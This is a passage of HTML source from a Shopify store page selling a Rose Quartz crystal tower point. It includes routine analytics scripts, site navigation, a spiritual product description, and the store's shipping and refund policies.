Point\"},\"id\":\"44283628847392\",\"image\":{\"src\":\"\/\/www.themysticalritual.com\/cdn\/shop\/products\/rose-quartz-1.jpg?v=1672430162\"},\"sku\":\"TMRRQC001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8063993544992,"gid":"gid:\/\/shopify\/Product\/8063993544992","vendor":"TheMysticalRitual","type":"Crystal Point","handle":"rose-quartz-crystal-tower-point","variants":[{"id":44283628847392,"price":2399,"name":"Rose Quartz Crystal Tower Point","public_title":null,"sku":"TMRRQC001"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8063993544992,"requestId":"3e7c3a90-1c2c-4818-89d9-c5139840ba73-1769100044"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"en","currency":"USD","eventMetadataId":"fa06a66e-3d0e-48b3-910f-f97479203eb3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8063993544992,"requestId":"3e7c3a90-1c2c-4818-89d9-c5139840ba73-1769100044","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44283628847392,"productId":8063993544992,"productGid":"gid:\/\/shopify\/Product\/8063993544992","name":"Rose Quartz Crystal Tower Point","price":"23.99","sku":"TMRRQC001","brand":"TheMysticalRitual","variant":null,"category":"Crystal Point","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44283628847392,"productId":8063993544992,"productGid":"gid:\/\/shopify\/Product\/8063993544992","name":"Rose Quartz Crystal Tower Point","price":"23.99","sku":"TMRRQC001","brand":"TheMysticalRitual","variant":null,"category":"Crystal Point","nonInteraction":true,"remote":false,"referer":"https:\/\/www.themysticalritual.com\/products\/rose-quartz-crystal-tower-point"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Free Shipping on Orders Over $75</h3>
        <a href="/collections/abundance" class="text-uppercase white link-hover border-left">Shop now <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-search"></i>Search</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-user"></i> My Account</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>My Cart</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Your shopping bag is empty</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Go to the shop</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Intention <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/abundance">Abundance</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/love">Love</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Ritual Kits <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-grids">Crystal Grid Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/jar-rituals">Jar Rituals</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Crystals <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-grids">Crystal Grids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-bracelets">Crystal Bracelets</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-towers">Crystal Towers/Points</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/orgonite-pyramids">Orgonite Pyramids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/single-stones">Single Stones</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-bundles">Crystal Bundles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/wood-grids">Wood Grids (Only)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/collections/oils">Oils</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/collections/magic-herbs">Herbs</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Candles <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/chime-candles">Chime Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/pillar-candles">Pillar Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-holders">Candle Holders</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Tools <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/cleansing-tools">Cleansing</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">





<section id="content">
  <div class="content-page"> 
    <div class="container">
    </div>
    <div class="main-page content-right-sidebar">
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="box-detail-product box-detail-sidebar">
              <div class="wrap-detail-product wrap-detail-product3 border">
                <div class="row">
                  <div class="col-md-6 col-sm-6 col-xs-12">
         
<div class="carousel carousel-main" data-flickity='{"pageDots": false, "wrapAround": true }'>
     
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1.jpg?v=1672430162" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1b.jpg?v=1672430162" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1c.jpg?v=1672430163" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1d.jpg?v=1672430161" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1e.jpg?v=1672430160" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1f.jpg?v=1672430161" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
<style>
                    
  .flickity-viewport {
    background: #fff;
}
</style>
<div class="carousel carousel-nav"
  data-flickity='{ "asNavFor": ".carousel-main", "wrapAround": true, "contain": true, "pageDots": false }'> 
    
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1.jpg?v=1672430162" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1b.jpg?v=1672430162" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1c.jpg?v=1672430163" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1d.jpg?v=1672430161" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1e.jpg?v=1672430160" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/rose-quartz-1f.jpg?v=1672430161" alt="Buy Online Latest and Unique Rose Quartz Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
                  </div>
                  <div class="col-md-6 col-sm-6 col-xs-12">
                    <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="cart clearfix" enctype="multipart/form-data" data-productid="8063993544992"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                      
                      
                        
                      
                    <div class="detail-info detail-info2 detail-info3 product-info">
                      <span class="title10 text-uppercase">Crystal Point</span>
                      <h3 class="title30 font-bold"><a href="/products/rose-quartz-crystal-tower-point" class="link-hover">Rose Quartz Crystal Tower Point</a></h3>
                      <div class="product-price">
                        
                        
                        <ins class="font-bold color engoj_price_main enj-product-price">$23.99</ins>
                      </div>
                      
                      <div class="product-rate">
                        <span class="shopify-product-reviews-badge" data-id="8063993544992"></span>
                      </div>
                      
                      
                      <div class="mt-30">
                        <select name="id" data-productid="8063993544992" id="productSelect" class="product-single__variants">
                          
                          
                          
                          <option  selected="selected"  data-sku="TMRRQC001" value="44283628847392">Default Title - $23.99 USD</option>
                          
                          
                        </select>

                        
                        
                        
                      </div>
                    </div>
                    <div class="detail-cart detail-cart2 detail-cart3">
                      <div class="box-qty-cart clearfix">
                        <div class="product-qty pull-left">
                          
                          <span class="font-bold">Qty:</span>
                          
                          <div class="js-qty" >
                            <input type="number" size="4" title="Qty" value="1" min="1" id="Quantity" name="quantity" />
                          </div>
                        </div>
                        <button type="submit" class="pull-left addcart-link bg-color text-uppercase font-bold white hover-btn enj-add-to-cart-btn engoj-btn-addtocart"><span>Add to Cart</span></button>
                      </div>
                      <ul class="list-inline-block">
                        <li>
                           
<a href="/account/login" class="compare-link link-hover">
  <i class="far fa-heart"></i>
  <span>Add to Wishlist</span>
</a>


                        </li>
                      </ul>
                      
                      
                      
                      
                      
                      





<ul class="list-inline-block social-box">
  <li>
    <a href="//www.facebook.com/sharer.php?u=https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point" target="_blank" class="wobble-bottom"><i class="fab fa-facebook-f"></i></a>
  </li>
  <li>
    <a href="//twitter.com/share?text=Rose%20Quartz%20Crystal%20Tower%20Point&amp;url=https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point" target="_blank" class="wobble-bottom"><i class="fab fa-twitter"></i></a>
  </li>
  <li>
    <a href="//pinterest.com/pin/create/button/?url=https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point&amp;media=http://www.themysticalritual.com/cdn/shop/products/rose-quartz-1_1024x1024.jpg?v=1672430162&amp;description=Rose%20Quartz%20Crystal%20Tower%20Point" target="_blank"  class="wobble-bottom"><i class="fab fa-pinterest-p"></i></a>
  </li>
  <li>
    <a href="//plus.google.com/share?url=https://www.themysticalritual.com/products/rose-quartz-crystal-tower-point" class="wobble-bottom"><i class="fab fa-google-plus-g"></i></a>
  </li>
</ul>
                      
                    </div>
                    <input type="hidden" name="product-id" value="8063993544992" /><input type="hidden" name="section-id" value="product-template" /></form>
                  </div>
                </div>
                
              </div>
            </div>
            <!-- end box-detail-product -->
            
  
  	<div class="tabs-detail tabs-detail3 border-bottom">
    <div class="title-tab-detail">
      <ul class="list-inline-block">
        
        <li class="active"><a href="#tab1" data-toggle="tab" class="link-hover text-uppercase font-bold">Description</a></li>
        
        
          
            
        
        
        <li><a href="#tab3" class="text-uppercase font-bold link-hover" data-toggle="tab">shipping</a></li>
        
        
        <li><a href="#tab5" class="text-uppercase font-bold link-hover" data-toggle="tab">Returns</a></li>
        
  
            
                  
                            
        
      </ul>
    </div>
    <div class="tab-content border-top border-bottom">
      
      <div id="tab1" class="tab-pane active">
        <div class="detail-description">
          <p>Zodiac: Taurus<br>Chakras: Heart (4th)<br>Element: Water<br data-mce-fragment="1"><br data-mce-fragment="1">Rose Quartz, the "Great Mother" stone of healing, will bring a sense of serenity to your soul. <meta charset="utf-8"><span data-mce-fragment="1">Rose Quartz is one of the most important stones. Place it throughout your house, use it in meditation, sleep with it under your pillow and gift it to loved ones and strangers alike to increase the vibration of Love in the World. </span><meta charset="utf-8"><span data-mce-fragment="1">A stone of self-love and compassion, rose quartz can help to attract new love into your life or deepen existing relationships. It's also great for honoring happy memories and encourages positive self-expression. Wear rose quartz when you need a boost of confidence or when you're feeling down. This beautiful, optimistic stone is a great way to add some extra love to your life! </span>Its soft pink hue works gently with a broken heart and any suppressed resentments or anger one may be carrying from years past. Allowing yourself to receive the generosity that comes with Rose Quartz's spiritual properties can lead you towards self-healing and unconditional love for both yourself and others around you - creating an inner calmness where hope, faith, and kindness flourish anew in joyous abundance! Also known as the Angel Stone, rose quartz crystal aids in daily guidance and protection, and cleansing of the auric field.<br data-mce-fragment="1"><br data-mce-fragment="1">- Angel Stone<br data-mce-fragment="1">- Guidance &amp; Protection<br data-mce-fragment="1">- Love<br data-mce-fragment="1">- Heart Opening<br data-mce-fragment="1">- Increase Empathy<br>- Christ Crystal</p>
<p>"The heart center is the strongest generator of Light energy in the body - even stronger than the brain. The energy of Rose Quartz helps the bud of the heart unfold into a thousand-petaled lotus of Light." <em>Naisha Ahsian, The Book Of Stones</em></p>
<p>Affirmation: I open my heart to express and receive the energy of LOVE." <em>Naisha Ahsian, The Book Of Stones</em></p>
<p>Specifications: 3 3/8"H 15/16"W at base</p>
<p class="p1"> </p>
        </div>
      </div>
      
          
      <div id="tab4" class="tab-pane">
        <iframe width="560" height="315" src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
        
        
        

        
      </div>
      
      
      
      <div id="tab3" class="tab-pane">
        
        
        <p>All products are handmade to order and usually ship between <strong>1-3 BUSINESS DAYS</strong>. If you order on a Friday, Saturday and Sunday do not count as business days. Monday will be the first business day counted.</p>
<p>Economy Orders ship USPS First Class Mail<br>If you require expedited shipping please select at checkout</p>
        
      </div>
      

         
      <div id="tab5" class="tab-pane">
        
        
        <div class="shopify-policy__title">
<h1>Refund Policy</h1>
</div>
<div class="shopify-policy__body">
<div class="rte">
<p>We have a 15-day return policy, which means you have 15 days after receiving your item to request a return.<br><br>To be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.<br><br>To start a return, you can contact us at<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a>. <br><br>If your return is accepted, we’ll send you a return shipping label, as well as instructions on how and where to send your package. *Items sent back to us without first requesting a return will not be accepted.<br><br>You can always contact us for any return question at<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a>.</p>
<br>
<p><strong>Damages and issues</strong><br>Please inspect your order upon reception and contact us immediately if the item is defective, damaged or if you receive the wrong item, so that we can evaluate the issue and make it right.</p>
<br>
<p><strong>Exceptions / non-returnable items</strong><br>Certain types of items cannot be returned, such as herbs, candles, etc..., custom products (such as special orders or personalized items), and personal care goods (such as ritual bath salts etc...). We also do not accept returns for hazardous materials, flammable liquids, or gases. Please get in touch if you have questions or concerns about your specific item.<br><br>Unfortunately, we cannot accept returns on sale items or gift cards.</p>
<br>
<p><strong>Exchanges</strong><br>The fastest way to ensure you get what you want is to return the item you have, and once the return is accepted, make a separate purchase for the new item.</p>
<br>
<p><strong>European Union 14 day cooling off period</strong><br>Notwithstanding the above, if the merchandise is being shipped into the European Union, you have the right to cancel or return your order within 14 days, for any reason and without a justification. As above, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.</p>
<br>
<p><strong>Refunds</strong><br>We will notify you once we’ve received and inspected your return, and let you know if the refund was approved or not. If approved, you’ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.<br>If more than 15 business days have passed since we’ve approved your return, please contact us at magic@themysticalritual.com.</p>
</div>
</div>
        
      </div>
      
               
          
          
          
             
          
          
          
    </div>
  </div>
  

            
 



<div class="lastest-product">
  <h2 class="title24 text-uppercase font-bold">You May Also Like</h2>
  <div class="wrap-product">
    <div class="wrap-item text-center" data-pagination="false" data-autoplay="false" data-transition="fade" data-navigation="true" data-itemscustom="[[0,1],[560,2],[768,3],[1024,3],[1200,3]]">
      
      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/crystal-towers/products/copy-of-moss-agate-crystal-tower-point">
        <img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2a.jpg?v=1672526277" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="copy-of-moss-agate-crystal-tower-point" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
        <a href="/collections/crystal-towers/products/copy-of-moss-agate-crystal-tower-point" class="addcart-link pull-left"><span>View more</span></a>
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Point</span>
      <h3 class="title14 font-bold"><a href="/collections/crystal-towers/products/copy-of-moss-agate-crystal-tower-point" class="link-hover">SOLD - Moss Agate Crystal Tower Point</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$28.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2a.jpg?v=1672526277" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2b.jpg?v=1672526275" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2c.jpg?v=1672526276" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2d.jpg?v=1672526276" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2e.jpg?v=1672526275" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/moss-agate-crystal-point-2f.jpg?v=1672526275" alt="Buy Online Latest and Unique SOLD - Moss Agate Crystal Tower Point | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
